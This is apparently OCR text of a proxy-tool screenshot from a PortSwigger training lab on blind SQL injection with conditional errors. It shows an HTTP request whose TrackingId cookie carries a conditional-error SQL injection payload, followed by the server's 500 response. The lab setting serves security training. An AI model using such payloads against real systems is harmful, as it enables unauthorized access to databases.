 Request
数据包扫描
热加载
构造请求
1 GET / HTTP/1.1
2 Host ? : 0a22003904dbe39885044f4100f400ef.web-security-academy.net
3 Connection: keep-alive
4 sec-ch-ua: "Chromium";v="118", "Google Chrome";v="118", "Not=A?Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a22003904dbe39885044f4100f400ef.web-security-academy.net/login
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: TrackingId=XytKjQAUwTQLulJS' (SELECT CASE WHEN (1=1) THEN 1/0 ELSE 'a' END)='a;
session=MlAZ4LT4ohF3P9zhr4cGZrWnCEg1JxAe
18
19
Responses
https
2226bytes / 185ms
美化
渲染
请输入定位响应
详情
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 2226
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>Blind SQL injection with conditional errors</title>
13 </head>
14 <script src="/resources/labheader/js/labHeader.js"></script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo></div>
19 <div class=title-container>
20 <h2>Blind SQL injection with conditional errors</h2>
21 <a class=link-back href='https://portswigger.net/web-security/sql-injection/blind/
lab-conditional-errors'>
远端地址:79.125.84.16:443; 响应
时间:185ms; 总耗时:702ms; URL:
https://0a22003904dbe39885044
f...